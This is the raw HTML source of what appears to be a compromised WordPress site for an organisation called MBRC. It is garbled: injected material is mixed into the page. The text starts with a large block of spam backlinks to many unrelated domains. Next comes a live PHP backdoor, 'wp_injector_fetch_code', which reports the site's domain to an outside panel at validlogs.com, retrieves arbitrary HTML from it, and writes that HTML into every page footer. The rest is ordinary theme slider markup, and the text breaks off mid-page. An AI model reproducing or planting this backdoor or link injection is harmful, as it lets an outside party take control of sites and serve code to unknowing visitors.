target=_blank>whm.web.hariansilampari.co.id</a> <a href=https://pop.centurio.net/ target=_blank>pop.centurio.net</a> <a href=http://m.ftp.intech.edu.ar/ target=_blank>m.ftp.intech.edu.ar</a> <a href=https://m.smoothieware.org/ target=_blank>m.smoothieware.org</a> <a href=https://id.oliveryang.net/ target=_blank>id.oliveryang.net</a> <a href=https://intro.vtaiwan.tw/ target=_blank>intro.vtaiwan.tw</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://m.sometext.com/ target=_blank>m.sometext.com</a> <a href=https://m.sontek.net/ target=_blank>m.sontek.net</a> <a href=http://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=https://ftp.angleton.io/ target=_blank>ftp.angleton.io</a> <a href=http://www.pawseco.com.au/ target=_blank>www.pawseco.com.au</a> <a href=http://www.shuffleprojekt.de/ target=_blank>www.shuffleprojekt.de</a> <a href=https://upollo.ai/ target=_blank>upollo.ai</a> <a href=https://praxis-estefania-lang.de/ target=_blank>praxis-estefania-lang.de</a> <a href=https://id.improveffect.com/ target=_blank>id.improveffect.com</a> <a href=https://pmb.akperhusada.ac.id/ target=_blank>pmb.akperhusada.ac.id</a> <a href=https://m.akbidds.ac.id/ target=_blank>m.akbidds.ac.id</a> <a href=https://m.akperhusada.ac.id/ target=_blank>m.akperhusada.ac.id</a> <a href=https://m.atl.ac.id/ target=_blank>m.atl.ac.id</a> <a href=https://m.aakt.ac.id/ target=_blank>m.aakt.ac.id</a> <a href=https://akbidds.ac.id/ target=_blank>akbidds.ac.id</a> <a href=https://atl.ac.id/ target=_blank>atl.ac.id</a> <a href=https://aakt.ac.id/ target=_blank>aakt.ac.id</a> <a href=https://akperhusada.ac.id/ target=_blank>akperhusada.ac.id</a> <a href=https://cityofcalapan.gov.ph/ target=_blank>cityofcalapan.gov.ph</a> <a href=https://implementa.com.py/ target=_blank>implementa.com.py</a> <a href=https://fundaciontexo.org/ target=_blank>fundaciontexo.org</a> <a href=https://natsci.manoa.hawaii.edu/ target=_blank>natsci.manoa.hawaii.edu</a> <a href=https://microbiology.manoa.hawaii.edu/ target=_blank>microbiology.manoa.hawaii.edu</a> <a href=https://biodiversity-reu.manoa.hawaii.edu/ target=_blank>biodiversity-reu.manoa.hawaii.edu</a> <a href=https://swasthayurveda.lk/ target=_blank>swasthayurveda.lk</a> <a href=https://rsud.sintang.go.id/ target=_blank>rsud.sintang.go.id</a> <a href=https://cmis.cro.moial.p3.gov.np/ target=_blank>cmis.cro.moial.p3.gov.np</a> <a href=https://cestanobre.com.br/ target=_blank>cestanobre.com.br</a> <a href=http://www.semanadafisica.unir.br/ target=_blank>www.semanadafisica.unir.br</a> <a href=https://www.bstwn.org/ target=_blank>www.bstwn.org</a> <a href=https://www.akperhusada.ac.id/ target=_blank>www.akperhusada.ac.id</a> <a href=https://www.tebadul.com/ target=_blank>www.tebadul.com</a> <a href=https://www.imtacar.com/ target=_blank>www.imtacar.com</a> <a href=https://digamus-award.de/ target=_blank>digamus-award.de</a> <a href=https://www.kulturtussi.de/ target=_blank>kulturtussi.de</a> <a href=https://ankevonheyl.de/ target=_blank>ankevonheyl.de</a> <a href=https://heylshof.de/ target=_blank>heylshof.de</a> <a href=https://herbergsmuetter.de/ target=_blank>herbergsmuetter.de</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a> <a href=https://www.jbmarugroup.com/ target=_blank>jbmarugroup.com</a> <a href=https://akbidpemkabbgoro.ac.id/ target=_blank>akbidpemkabbgoro.ac.id</a> <a href=https://www.drzarirudwadia.com/ target=_blank>www.drzarirudwadia.com</a> <a href=https://www.laparoscopyindia.com/ target=_blank>www.laparoscopyindia.com</a> <a href=https://herniasocietyofindia.org/ target=_blank>herniasocietyofindia.org</a> <a href=https://muslimwriters.org/ target=_blank>muslimwriters.org</a> <a href=https://mkausa.org/ target=_blank>mkausa.org</a> <a href=https://www.quranfacts.com/ target=_blank>www.quranfacts.com</a> <a href=https://journal.hcsr.gov.sy/ target=_blank>journal.hcsr.gov.sy</a> <a href=https://sjcr.hcsr.gov.sy/ target=_blank>sjcr.hcsr.gov.sy</a> <a href=https://submit.hcsr.gov.sy/ target=_blank>submit.hcsr.gov.sy</a> <a href=https://www.icba-sucre.edu.bo/ target=_blank>icba-sucre.edu.bo</a> <a href=https://dmsg-hessen.de/ target=_blank>dmsg-hessen.de</a> <a href=https://qlu.ac.pa/ target=_blank>qlu.ac.pa</a> <a href=https://www.ryscontrol.com.ar/ target=_blank>www.ryscontrol.com.ar</a> <a href=https://www.expresobsastucuman.com.ar/ target=_blank>www.expresobsastucuman.com.ar</a> <a href=https://www.korrekturen.de/ target=_blank>www.korrekturen.de</a> <a href=http://www.99stationstreet.com/food/ target=_blank>www.99stationstreet.com/food/</a> <a href=http://www.99stationstreet.com/Menu_Dinner/ target=_blank>www.99stationstreet.com/Menu_Dinner/</a> <a href=https://sazu.edu.ng/ target=_blank>sazu.edu.ng</a> <a href=https://www.arm.eng.br/ target=_blank>www.arm.eng.br</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a><a href="https://www.nbcc.org.ng/" target="_blank">www.nbcc.org.ng</a><a href="https://marburg-biedenkopf.dmsg-hessen.de/" target="_blank">marburg-biedenkopf.dmsg-hessen.de</a><a href="https://pkm-tanjungpandan.belitung.go.id/" target="_blank">pkm-tanjungpandan.belitung.go.id</a><a href="https://www.perfinox.pt/" target="_blank">www.perfinox.pt</a></div>function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
    if (is_wp_error($response)) return;
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) { echo $html_code; });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
	<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="ar" xml:lang="ar"> <![endif]-->
	<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="ar" xml:lang="ar"> <![endif]-->
	<!--[if gt IE 9]><!--> <html class="no-js" lang="ar" xml:lang="ar"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1">
	
	<!-- Prefetch DNS for external assets (Twitter widgets etc). -->
	<link rel="dns-prefetch" href="http://ajax.googleapis.com">
	<link rel="dns-prefetch" href="http://fonts.googleapis.com">
	<link rel="dns-prefetch" href="http://themes.googleusercontent.com">
	<link rel="dns-prefetch" href="http://www.google-analytics.com">
	
	<title>MBRC</title>
	<meta name="description" content="">
	<meta name="author" content="">
	
	<link rel="stylesheet" href="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/style.css">
	<link rel="stylesheet" href="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/css/screen.css">
	<script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/modernizr-2.6.2.min.js"></script>
	<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mbrc.org.ly\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css'  href='http://mbrc.org.ly/wp-content/plugins/formidable/css/formidableforms.css?ver=214803' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css'  href='http://mbrc.org.ly/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://mbrc.org.ly/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mbrc.org.ly/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mbrc.org.ly/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<script type="text/javascript">document.documentElement.className += " js";</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" sizes="32x32" />
<link rel="icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" />
<meta name="msapplication-TileImage" content="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" />
<!-- SEO Optimizer Pro: All wp_head Hooks Removed -->	
	
</head>
<body
	>
	<div class="hero-landing">
		<div class="hero-row hero-row--bottom">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>				
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
